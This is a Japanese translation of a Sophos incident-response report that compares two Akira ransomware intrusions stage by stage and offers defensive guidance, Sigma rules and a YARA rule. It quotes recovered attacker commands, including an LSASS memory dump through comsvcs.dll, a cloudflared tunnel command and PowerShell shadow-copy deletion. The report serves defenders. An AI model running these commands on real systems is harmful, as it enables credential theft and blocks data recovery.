** 本記事は、Akira Ransomware is “bringin’ 1988 back” の翻訳です。最新の情報は英語記事をご覧ください。**

2023 年 4 月 6 日、ソフォスのインシデント対応チームはランサムウェアの被害を受けた北米の組織へのサポートを行いました。翌週の 2023 年 4 月 12 日に、さらに別の北米の組織が支援を求めて、ソフォスに連絡してきました。



これらのインシデントは 2 つの異なる攻撃者による攻撃だと思われますが、どちらも最近出現したランサムウェア「Akira」を配信していました。どちらの事例でも、被害を受けた組織のファイルは「.akira」という拡張子で暗号化され、攻撃の過程で fn.txt という、ほぼ同一のランサムノート (身代金要求文書) がドロップされました (以下の図 1 で紹介しています)。

図 1: ランサムノート「fn.txt」

この Akira ランサムウェアは、2017 年に活動した同名のランサムウェアとはコードが大きく異なるため、無関係であると考えられます。レトロな緑色を基調とした jQuery ベースの新リークサイト (図 2) は、情報をただ羅列するのではなく、コマンドを受け付けるということで、注目を集めました。



しかし、リークサイトのデザインが如何に洗練されているかは、誰が攻撃の対象となるかとは一切関係がありません。残念なことに、攻撃の被害者の中には、カナダのデイサービスも含まれています。被害組織の総数 (図 3) は、Lockbit や BlackCat/APLHV と比較するとまだ少ないですが、新しく出現したランサムウェアファミリはいつもこのような推移を辿ります。

本記事では、2 件のインシデントの攻撃フローを比較し、それぞれの攻撃者がどのように Akira ランサムウェアを展開しているのかを説明します。なお、2 件目のインシデントについては入手できたデータが限られていますが、2 件のインシデントの差異を強調して分析します。これらの差異から、企業が自社を保護するには何に重点を置く必要があるのかについて、詳細なガイダンスを提供します。

攻撃フローの詳細

初期アクセス

インシデント #1

ユーザーアカウントが多要素認証 (MFA) を迂回できるように設定されます。

[T1078 – 有効なアカウント] [T1133 – 外部リモートサービス]

- 攻撃者からのアクセスを示す外部 IP アドレスは、ヨーロッパの TOR VPN 出口ノードを経由していました。

インシデント #2

単要素認証による VPN アクセスを行います。

[T1078 – 有効なアカウント] [T1133 – 外部リモートサービス]

ガイダンス

パスワードのみの認証を MFA に置き換えることは、依然として投資対効果 (ROI) の高いセキュリティ対策の 1 つです。しかし、例外的に迂回が可能なアカウントについては、特別な注意を払って監視する必要があります。また、境界制御が可能な場合は、TOR ネットワークからのインバウンドトラフィックをブロックすることが推奨されます。

認証情報へのアクセス

インシデント #1

Rundll32.exe によるプロキシ実行を用いて comsvcs.dll を悪用した LSASS プロセスメモリの小規模なダンプです。

[T1003.001 – OS 認証情報のダンプ: LSASS メモリ] [T1569 – システムサービス]

サービス名:TcwvBcuf

Action: %COMSPEC% /Q /c cmD.Exe /Q /c for /f ""tokens=1,2 delims= "" ^%A in ('""tasklist /fi ""Imagename eq lsass.exe"" | find ""lsass""""')

do rundll32.exe C:\windows\System32\comsvcs.dll, #+0000^24 ^%B \Windows\Temp\FP4.docx full"

- メモリダンプに .docx ファイルを使用するのは、.dmp や .txt ほど一般的ではありません

- サービス名は 8 文字のランダムな文字列で、システムによって異なる文字列が観測されました

以下のソフォスエンドポイント保護製品による検出が示すように、認証情報へのアクセスはネットワーク上でも発生しました。

'Creds_4h (T1003.002)' malicious behaviour detected in 'C:\Windows\System32\svchost.exe'

インシデント #2

詳細は不明ですが、ランサムウェアの実行前に、複数のシステムで Windows のイベントログデータと関連するファイルである C:\Windows\MEMORY.DMP が作成されていました。

[T1003.001 – OS 認証情報のダンプ: LSASS メモリ] [T1569 – システムサービス]

[4656 / 0x1230] Source Name: Microsoft-Windows-Security-Auditing Strings: ['S-1-5-18’ ‘<Redacted>$' ' Redacted>' '0x00000000000003e7'

'Security' 'Process' '\Device\HarddiskVolume3\Windows\System32\lsass.exe' '0x0000000000000524' '{00000000-0000-0000-0000-000000000000}'

'%%4490 %%4492 ' '-' '0x00001400' '-' '0' '0x0000000000001318' 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' '-']

ガイダンス

プロセスメモリをダンプして認証情報を取得するのは、多くのランサムウェアインシデントで観察されるありふれた手法です。エンドポイント保護製品の保護範囲を十分に広く保つことはもちろん、ドメイン管理者アカウントをワークステーション管理者アカウントから分離し、認証情報のダンプが発生した場合の影響を軽減するよう、特別な注意を払う必要があります。攻撃者は、認証情報をダンプする際に構造化された手法を使用し、どのようにアクティビティを変化させれば既存の検出を回避できるかを確認しようとします。そのため、再現性のある攻撃手法を求める攻撃者に頻繁に利用されます。以下に紹介するのは、認証情報へアクセスするための技術を検出あるいは検知するために防御者が使用できる Sigma ルールです。

title: Using the Minidump function of comsvcs.dll

description: The minidump function of comsvcs.dll can be used to dump lsass.exe. The function requires the PID of lsass.exe. In addition, the Minidump function can be called using #24 rather than its name.

author: Sophos MDR

logsource:

category: process_creation

product: windows

detection:

selection:

Image|endswith:

- \\sc.exe

- \\cmd.exe

- \\powershell.exe

command_line_filter:

CommandLine|re: .*comsvcs.*(minidump|#24).*

condition: selection AND command_line_filter

falsepositives:

- Penetration testing

level: high

tags:

- attack.credential access #TA0006

- attack.T1003.001

探索

インシデント #1

リモートディレクトリを一覧化する「Windows Update」と題されたスケジュールタスクで、間接的にデバイスを探索します。

[T1083 – ファイルとディレクトリの検出] [T1053.005 – スケジュール設定されたタスクまたはジョブ: スケジュール設定されたタスク]

C:\>type c:\programdata\HP\ms.bat dir ""\\10.1.100.64\c$\ProgramData"" >> C:\programdata\HP\svr_dir.txtt"

デュアルユースツール「PCHunter64」を利用し、プロセスやシステムの詳細情報を取得します。

[T1082 – システム情報の検出] [T1105 – イングレスツールの移動]

URL: :2023040620230407: administrator@https://www.google[.]com/url?esrc=s&q=&rct=j&sa=U&url=https://m.majorgeeks[.]com/files/details/pc_hunter.html Access count: 1 URL: Visited: administrator@hXXps://temp[.]sh/PewtN/PCHunter64.exe Access count: 9

- この攻撃者は、まずツールをオンラインで検索した後、パブリッククラウドホスティングサービスを使用して、後でダウンロードできるようステージングしました。

インシデント #2

デュアルユースツール「Advanced IP Scanner」を利用し、他システムやネットワークを発見します。

[T1018 – リモートシステム検出]

Prefetch [ADVANCED_IP_SCANNER_2.5.4594.] was executed - run count 2 hash: 0xC2980947 volume: 1 [serial number: 0x22E2CC6E

device path: \VOLUME{01d89216e27acb2f-22e2cc6e}]

Employing an existing IT tool, LANSweeper, to access detailed network and system information.

[T1018 - Remote System Discovery] [T1087 - Account Discovery: Domain Account]

Visited: <redacted>@file:///C:/ProgramData/AdComputers.csv

Visited: <redacted>@file:///C:/ProgramData/AdSubnets.csv

Visited: <redacted>@file:///C:/ProgramData/AdOUs.csv

Visited: <redacted>@file:///C:/ProgramData/AdUsers.csv

URL F[:]/IT/Backups/Database/LANSweeper%20SQL+Key/Encryption.txt

- 攻撃者は復号化キーにアクセスし、ノイズを発生させるファイルスキャンを行うことなく、容易に情報を窃取しました。

ガイダンス

デュアルユースツールが何のために用いられているかを正確に理解するのは困難です。しかし、どのツールが業務上使用を許可されているかを文書化し、レビューが行われるまで他のすべてのツールはデフォルトでブロックしておくことがセキュリティのベストプラクティスです。未知のツールをブロックすることは、シャドー IT のリスクを軽減させるというメリットもあります。さらに、価値の高いビジネスデータと同様に、脆弱性スキャナや資産検出アプリケーションおよびその出力結果へのアクセスは制限・監査されるべきです。また、以下はインシデント #1 で示されたアクティビティに対する Sigma 検出ルールの例です。

title: Listing Directories of Remote Hosts

description: Threat actors can use windows binaries and commands to discover interesting to them directories on remote hosts and redirect the output to a file on disc for later consumption.

author: Sophos MDR

logsource:

category: process_creation

product: windows

detection:

selection:

Image|endswith:

- 'cmd.exe'

- 'powershell.exe'

CommandLine|contains:

- 'dir *\\*\c$\*>>'

- 'ls *\\*\c$\*>>'

filter:

ParentImage|endswith:

- 'java.exe'

condition: selection and not filter

falsepositives:

- Possible from admin activity

level: high

tags:

- attack.discovery #TA0007

- attack.T1083

ラテラルムーブメント

インシデント #1

リモートデスクトッププロトコル (RDP) にはネットワーク上の制限がなく、攻撃者はネットワーク上を自由に移動できます。そのため、このアクティビティには複数の変種が確認されました。

Event ID [1149] - RDP connection established

Event ID [1149] RDP from from IP: <Redacted>

Event ID: 25 - Remote Desktop Services: Session reconnection succeeded

Event ID: 24 - Remote Desktop Services: Session has been disconnected

Event ID [4624] RDP Type "3" from IP: <Redacted> - Device: <Redacted>

[HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\<Redacted>] Username hint: <Redacted>

"<Provider Name=""Microsoft-Windows-RemoteDesktopServices-RdpCoreTS"" Guid=""{1139C61B-B549-4251-8ED3-27250A1EDEC8}"" />

<EventID>131</EventID>

<Version>0</Version>

<Level>4</Level>

<Task>4</Task>

<Opcode>15</Opcode>

<Keywords>0x4000000000000000</Keywords>

<TimeCreated SystemTime=""2023-04-06T09:23:41.969586500Z"" />

<EventRecordID>633</EventRecordID>

<Correlation ActivityID=""{F4208FE1-4D5D-45DF-B8E2-A851AC3F0000}"" />

<Execution ProcessID=""1136"" ThreadID=""2228"" />

<Channel>Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational</Channel>

<Computer> <Redacted> </Computer>

<Security UserID=""S-1-5-20"" />

</System>

<EventData>

<Data Name=""ConnType"">TCP</Data>

<Data Name=""ClientIP""> <Redacted>:56736</Data>

</EventData>

</Event>"

インシデント #2

インシデント #1 と同様に、攻撃者は組織のインフラストラクチャ間で無制限にリモートアクセスを行いました。

ガイダンス

RDP アクセスの保護は、多くの企業にとって悩みの種ですが、投資に値するプロジェクトです。最初に実施するべきは、RDP を使用して他のシステムにアクセスできるアカウントを役割別に制限することです。ユーザーの大多数は、RDP を必要としません。次に、管理者だけ MFA でアクセスできる集中型ジャンプサーバーを採用し、他のシステム間 RDP をネットワークレベルでブロックするのも強力な予防策となります。最後に、承認されたシステム管理活動と矛盾する、異常な RDP 接続を速やかに検知するように設定する必要があります。

防御回避

インシデント #1

攻撃者は、Windows Defender を迂回するために、以下の 2 つのアクションを実行しました。

[T1562.001 – 防御機能を弱める: ツールを無効化または改ざん]

5001 - Real-time Protection was disabled New Value">HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\

ガイダンス

組織が行える最初の防御策は、強固な改ざん防止機能を持つセキュリティエージェントを導入することです。アクティビティの監視という観点から言うと、これらのアクションは検出可能なイベントだと言えます。トラブルシューティング中にシステム管理者が例外を設けることはあり得ますが、対応するサポートチケットが見つからない場合には、速やかに調査を行うべきです。

コマンドアンドコントロール

インシデント #1

このインシデントでは、攻撃者は最も人気のあるデュアルユースエージェントの 1 つである AnyDesk を活用し、複数のシステムで被害組織への持続的なリモートアクセスを提供しました。

[T1219 – リモートアクセスソフトウェア]

UserAssist entry: 86 Value name: C:\Users\administrator.<Redacted> \AppData\Local\Microsoft\Windows\INetCache\IE\14J9H2AA\AnyDesk.exe

Count: 1

Event ID [7045] "Service Name: Anydesk" "C:\Program Files (x86)\AnyDesk\AnyDesk.exe"" --service"

Prefetch [ANYDESK.EXE] was executed - run count 9 path: \PROGRAM FILES (X86)\ANYDESK\ANYDESK.EXE hash: 0x389EE9E9 volume: 1

[serial number: 0x7077BC2C device path: \VOLUME{01cf89bc76f2a351-7077bc2c}]

インシデント #2

この攻撃者は、Cloudflare が無償で提供するトンネリングソフトウェア「C:\ProgramData\windows_update.exe」を即座にインストールし、その後、別のデュアルユースエージェント「Radmin」をダウンロード・実行しました。

[T1572 – プロトコルトンネリング] [T1219 – リモートアクセスソフトウェア]

C:\programdata\windows_update.exe tunnel run --token eyJhIjoiODllZDkxZjgyNWE3ZGM3NGY4ZmRlMTc2MWY3ZDcwMWMiLCJ0IjoiMTUwMGIxMGEtZjM3My00ZmJlLTk 4ZTYtODgwMDMxYzE1M2VkIiwicyI6IlpURmtZV0V6TUdFdFpETXlOeTAwT0dRNUxUazNaakF0T1RsbVpESmxabU0yWVRWaCJ9 hxxps://download[.]radmin[.]com/download/files/Radmin_3.5.2.1_EN[.]zip (Radmin_3.5.2.1_EN.zip)

- Advanced IP Scanner には、Radmin と連携し、スキャンしたシステムへリモートアクセスできるという特徴があります。

ガイダンス

探索活動の場合と同様に、攻撃者によるデュアルユースエージェントの使用は一般的であり、動作を妨害することが重要です。承認されていないすべてのリモートアクセスツールは、アプリケーション制御機能によってデフォルトでブロックされるべきです。攻撃者にコマンドアンドコントロール (C2) やデータ窃取の機会を与えるだけでなく、ソフトウェア自体に脆弱性がある場合、IT 部門の管理外であるためにパッチが適用されないというリスクも潜んでいます。

収集

インシデント #2

今回確認された、侵害されたアカウントは、WinRar アーカイブソフトウェアをダウンロードするために使用され、いくつかのファイルは、次に行われる可能性があるデータ窃取のためにステージングされていました。

[T1560.001 – 収集データのアーカイブ: ユーティリティを介したアーカイブ]

URL Visited: hxxps://notifier.rarlab[.]com/?language=English&source=RARLAB&landingpage=first&version=621&architecture=64 Userassist 2023-03-15T10:15:55Z C:\Users\<Redacted>\Downloads\winrar.exe Userassist 2023-03-15T11:04:42Z C:\ProgramData\winrar.exe URL Visited: E:/<Redacted>Dept.rar URL Visited: E:/<Redacted>Channel.rar

ガイダンス

多くの場合、攻撃者がデータをステージングする頃には、セキュリティ上、手遅れになっています。データの盗難を防ぐには、必要なユーザーにのみアクセスを承認する「最小権限の原則」を採用し、その後、ファイルのエクスポート、共有、移動を細かく制御するのが有効です。DLP ソリューションには、導入と維持が難しいという側面がありますが、リスクの高いデータについては導入を検討する価値があります。

影響

インシデント #1

C:\ProgramData\Update.bat がランサムウェアのバイナリ dllhost32.exe を実行すると、ソフォス製品はこれを Troj/Ransom-GWA として検出しました (図 4) 。

[T11486 – 影響を与えるためのデータ暗号化] [T1490 – システム回復の阻害]

dllhost32.exe -n=10 -s=C:\ESD\sharez.txt dllhost32.exe -n=1 -s=C:\program files\sharez.txt powershell.exe -Command "Get-WmiObject Win32_Shadowcopy | Remove-WmiObject"

- -n オプションは暗号化の程度を決定するもので、インシデント発生時には攻撃者は異なる設定を使用していました

- -s オプションは -share_file 用、-p オプションは -encryption_path 用です

- シャドウコピーを削除すると、Windows のネイティブ機能を使った復旧ができなくなるため、ソフォス製品はコピーの削除を Impact_6a として検出します

- 動作が完了すると、C:\fn.txt または C:\etc\fn.txt ランサムノートを作成します

- ランサムウェアが実行されるまでの滞留時間は 7 日間です

ソフォス製品で保護されているエンドポイントでは、以下の通りに検出されました。

CryptoGuard detected ransomware in C:\ProgramData\dllhost32.exe 'Cleanup_1a (T1486)' malicious behavior detected in 'C:\ProgramData\dllhost32.exe'

インシデント #2

ランサムウェアのバイナリ C:\ProgramData\hpupdate.exe が実行され、ソフォス製品によって Troj/Ransom-GWG として検出されました。

[T11486 – 影響を与えるためのデータ暗号化] [T1490 – システム回復の阻害]

- 完了すると、C:\fn.txt ランサムノートを作成します

- ランサムウェアが実行されるまでの滞留時間は 30 日以上です

Bleeping Computer が以前に報告したように、Akira は 26 の特定のファイル拡張子を暗号化の対象としています。これらの拡張子は、主にデータベース関連のものですが、仮想メモリやディスクイメージのものも含まれます。一方、PDF や Microsoft Office の一般的なファイルタイプは対象外です。

| .abcddb | .accdb | .accde | .accdc | .accdt | .accdr |

| .accdw | .accft | .dacpac | .daschema | .dadiagram | .db-shm |

| .db-wal | .fmpsl | .fmp12 | .kexic | .kexis | .nrmlib |

| .sas7bdat | .sqlite | .sqlitedb | .sqlite3 | .xmlff | .nvram |

| .subvol | .qcow2 |



SophosLabs の研究者は、システムの安定性を維持するため、Akira が回避するファイル拡張子を確認しました。

ガイダンス

上述の通り、攻撃の後半では、適切に設定された XDR ソリューションですべてのシステムを完全にカバーすることが、ランサムウェアから組織を保護する上で不可欠です。ソフォス製品の場合、CryptoGuard ポリシーを有効にしておくことが重要であり、その際にはサポートがお客様を支援します。また、Akira ランサムウェアのバイナリを識別するために使用できる YARA ルールを以下に紹介します。

rule ecrime_AKIRA_strings {

meta:

id = "8c59c35d-8fb8-4644-9fa4-ce05b30e91c3"

version = "1.0"

author = "Paul Jaramillo"

intrusion_set = "AKIRA"

description = "Detects common strings"

source = "PE binaries"

creation_date = "2023-05-03"

modification_date = "2023-05-09"

classification = "TLP:CLEAR"

strings:

$s1 = ".akira" ascii nocase

$s2 = "akira_readme.txt" ascii nocase

$s3 = ".onion" ascii nocase

$s4 = /\\akira\\asio\\include\\asio\\impl\\co_spawn\.hpp/

$s5 = /MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAylJbjtFvzHapC/

condition:

(filesize>250KB and filesize<1MB) and

uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x4550 and

(($s1 and $s2 and $s3) or

$s4 or $s5)

}

「readme-asldkas.txt」という新しいファイル名の使用が確認されたことからも、攻撃者がコードを改変し続けていることは明らかです。

結論

Sophos MDR は、ランサムウェア攻撃グループとの終わりの見えない戦いにおいて、防御者を支援することを目的として、情報を共有しています。コンテキストに対応した行動を取るため、攻撃フローの各段階に関して、具体的なガイダンスを提供しています。使用される C2 ツールの違い (AnyDesk か Cloudflared か) もさることながら、注目すべきはその滞留時間です。インシデント #1 での滞留時間が 7 日だったのに対し、インシデント #2 での滞留時間は 30 日以上でした。いずれも攻撃の進行が遅いことを示すものであり、防御者が進行中のデータ侵害を阻止するには好都合です。初期アクセスからランサムウェアによる被害が出るまでに時間を要するということは、サイバー攻撃のエコシステムの中でディストリビューター、初期アクセスブローカー、マルウェア開発者、およびランサムウェアのアフィリエイトがリソースの開発から支払いまで複雑に連携していることを示しています。残念ながら、わずか 24 時間以内にファイルが暗号化された事例もあり、この種の攻撃に対しては、ソフォスのような経験豊富なグローバルパートナーが、セキュリティプログラムを強化する必要があります。

謝辞

ソフォスは、本記事への貢献に対し、Melisa Kelly、Jason Jenkins、Anand Ajjan、Steeve Gaudreault、Kostas Tsialemis および Sean Gallagher の各氏に謝意を表します。